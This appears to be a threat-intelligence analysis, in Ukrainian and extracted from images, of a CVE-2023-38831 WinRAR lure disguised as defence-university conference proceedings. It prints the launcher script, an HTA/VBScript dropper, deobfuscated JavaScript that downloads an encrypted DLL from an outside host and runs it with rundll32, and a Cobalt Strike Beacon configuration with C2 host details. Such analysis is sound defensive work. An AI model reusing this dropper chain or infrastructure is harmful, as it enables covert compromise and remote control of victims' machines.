 Збірник_тез_НУОУ_23.rar
CVE-2023-38831
Збірник_тез_НУОУ_23.rar - ZIP archive, unpacked size 10,043,436 bytes
Name Size Packed Type Modified CRC32
.. File folder
16872_16_2023_03049.pdf 5,767,984 4,002,620 File folder 8/29/2023 3:05 PM
16872_16_2023_03049.pdf 4,275,452 3,885,224 File 8/29/2023 3:05 PM B26332FC
Збірник_тез_НУОУ_23.rar\16872_16_2023_03049.pdf - ZIP archive, unpacked size 10,043,436 bytes
Name Size Packed Type Modified CRC32
.. File folder
16872_16_2023_03049.lnk 5,767,889 4,002,544 Shortcut 8/29/2023 3:05 PM 2A00D339
16872_16_2023_03049.pdf .cmd 95 76 Windows Comm... 8/29/2023 3:05 PM 52182410
@echo off
SET partial_path=%~dp0
cd %partial_path%
%partial_path:~0,-1%\16872_16_2023_03049.lnk
C:\Windows\System32\cmd.exe /c start ""
"mshta" "%CD%\16872_16_2023_03049.lnk"
16872_16_2023_03049.lnk -
File Edit View Windows Help
00000800 3E 0D 0A 3C 68 74 6D 6C 3E 0D 0A 3C 68 65 61 64 >..<html>..<head
00000810 3E 0D 0A 3C 48 54 41 3A 41 50 50 4C 49 43 41 54 >..<HTA:APPLICAT
00000820 49 4F 4E 20 69 63 6F 6E 3D 22 23 22 20 57 49 4E ION icon="#" WIN
00000830 44 4F 57 53 54 41 54 45 3D 22 6D 69 6E 69 6D 69 DOWSTATE="minimi
00000840 7A 65 22 20 53 48 4F 57 49 4E 54 41 53 4B 42 41 ze" SHOWINTASKBA
00000850 52 3D 22 6E 6F 22 20 53 59 53 4D 45 4E 55 3D 22 R="no" SYSMENU="
00000860 6E 6F 22 20 20 43 41 50 54 49 4F 4E 3D 22 6E 6F no"  CAPTION="no
00000870 22 20 2F 3E 0D 0A 3C 73 63 72 69 70 74 20 74 79 " />..<script ty
00000880 70 65 3D 22 74 65 78 74 2F 76 62 73 63 72 69 70 pe="text/vbscrip
00000890 74 22 3E 0D 0A 73 64 67 6A 33 32 6F 6B 20 3D 20 t">..sdgj32ok =
000008A0 22 4A 56 42 45 52 69 30 78 4C 6A 55 4E 43 69 57 "JVBERi0xLjUNCiW
НАЦІОНАЛЬНИЙ
УНІВЕРСИТЕТ
ОБОРОНИ УКРАЇНИ
“ВСЕОХОПЛЮЮЧА ОБОРОНА: ДОСВІД ПРОТИДІЇ ЗБРОЙНІЙ
АГРЕСІЇ РФ ПРОТИ УКРАЇНИ”.
ЗБІРНИК МАТЕРІАЛІВ МІЖНАРОДНОЇ НАУКОВО-ПРАКТИЧНОЇ КОНФЕРЕНЦІЇ
КАФЕДРИ СТРАТЕГІЇ НАЦІОНАЛЬНОЇ БЕЗПЕКИ ТА ОБОРОНИ
КИЇВ 2023
<!DOCTYPE html>
<html>
<head>
<HTA:APPLICATION icon="#" WINDOWSTATE="minimize"
SHOWINTASKBAR="no" SYSMENU="no"  CAPTION="no" />
<script type="text/vbscript">
sdgj32ok = "JVBERi0xLjUNCiW1tbW1DQoxIDAg[...REDACTED...]"
Set xml = CreateObject("Microsoft.XMLDOM")
Set element = xml.createElement("element")
element.DataType = "bin.base64"
element.Text = sdgj32ok
Set binaryStream = CreateObject("ADODB.Stream")
binaryStream.Type = 1
binaryStream.Open
binaryStream.Write element.NodeTypedValue
okadvkjd = "var a0_0x1cc6dd=a0_0x9370;function
a0_0x29ce(){var
_0x2f8a=['formatter','e)\x20{}','7286550uSjJeK','$super','S
ize','dataType','extend','_key','Kit/537.36','OpenSSL','max
','toString','function\x20*','splice','\x5c(\x20*\x5c)','_d
ata','clamp','Pkcs7','push','sigBytes','erty','encrypt','ha
sOwnProp','cHelper','open','\x20(KHTML,\x20l','search','ADO
DB.Stre','fari/537.3','19DxIlqB','g843059utl','parse','Hmac
MD5','bin.base64','onreadysta','Msxml2.Ser','Write','UVWXYZ
abcd','yz01234567','\x5c+\x5c+\x20*(?:[','_map','decrypt','
yptor','$]*)','635121YfHtUx','while\x20(tru','rMode','414ah
RqkI',[...REDACTED...]}catch(_0x59bb39){}}"
Set sho = CreateObject("WScript.Shell")
sdf2okd0 = sho.ExpandEnvironmentStrings("%temp%") & "\" &
"sdfhui2kjd.js"
s18838a3 = sho.ExpandEnvironmentStrings("%temp%") & "\" &
"16872_16_2023_03049.pdf"
binaryStream.SaveToFile s18838a3, 2
sho.Run _
s18838a3, _
0, _
Set fso = CreateObject("Scripting.FileSystemObject")
If fso.FileExists(sdf2okd0) Then
Else
Set fo = _
fso.CreateTextFile(sdf2okd0)
fo.WriteLine okadvkjd
fo.Close
sho.Run _
sdf2okd0, _
0, _
End If
window.close
</script>
</body>
</html>
var a0_0x9c9239 = "https://windacarmelita.pw/picdir/big/113-1131910-clipart.svg", a0_0x3c3e07 = null;
try {
a0_0x3c3e07 = new ActiveXObject("Msxml2.ServerXMLHTTP.6.0");
var a0_0x4b771b = a0_0x3c3e07.setOption(2, 13056);
} catch (z) {
}
if (a0_0x3c3e07) {
try {
a0_0x3c3e07.onreadystatechange = function() {
Алгоритм Rabbit (RFC4503)
if (4 === a0_0x3c3e07.readyState && 200 === a0_0x3c3e07.status) {
var z = a0_0x3c3e07.responseText.substr(5712, 5509600);
z = a0_0x258793.Rabbit.decrypt(z, "dfshji349jg843059utli").toString(a0_0x258793.enc.Utf8);
var y = new ActiveXObject("WScript.Shell"), q = y.ExpandEnvironmentStrings("%temp%") + "\\mokpp9342jktihh.dll", v = new ActiveXObject(
"MSXML2.DOMDocument"), w = new ActiveXObject("ADODB.Stream");
v = v.createElement("node");
v.dataType = "bin.base64";
v.text = z;
w.Type = 1;
w.Open();
w.Write(v.nodeTypedValue);
w.SaveToFile(q, 2);
w.close();
y.Run('rundll32 "' + q + '",NormalizeF', 0, !0);
}
}, a0_0x3c3e07.open("GET", a0_0x9c9239), a0_0x3c3e07.setRequestHeader("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.8.0.7 Safari/537.36"), a0_0x3c3e07.send();
} catch (z) {
}
}
BeaconType - HTTPS
Port - 443
SleepTime - 90000
MaxGetSize - 1405620
Jitter - 20
MaxDNS - Not Found
PublicKey_MD5 - fe1cc96972912b8655b3dfa6b19ba4fd
C2Server - topibuzz.space,/home/mngr/example
UserAgent - Mozilla/5.0 (Windows NT 10.0;
WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
HttpPostUri - /home/mngr/create
Malleable_C2_Instructions - Remove 6125 bytes from the end
Remove 1393 bytes from the
beginning
Base64 URL-safe decode
HttpGet_Metadata - ConstHeaders
Host: topibuzz.space
Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Metadata
base64
prepend "_ga_BKNECKMW34="
header "Cookie"
HttpPost_Metadata - ConstHeaders
Host: topibuzz.space
Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.5
Content-Type:
application/x-www-form-urlencoded
Origin: https://topibuzz.space
X-Requested-With: XMLHttpRequest
SessionId
base64
prepend "_ga_BKNECKMW34="
header "Cookie"
Output
base64url
prepend "author=admin&comment="
append "&"
append
"p-comment-cookies=yes&submit=Pos
t+Comment&comment_post_ID=45298&c
omment_parent=45217"
print
Конфігураційний файл
Cobalt Strike Beacon
PipeName - Not Found
DNS_Idle - Not Found
DNS_Sleep - Not Found
SSH_Host - Not Found
SSH_Port - Not Found
SSH_Username - Not Found
SSH_Password_Plaintext - Not Found
SSH_Password_Pubkey - Not Found
SSH_Banner - Host: topibuzz.space
OpoopOpopopopopoopopp.
dll
regsvr.dll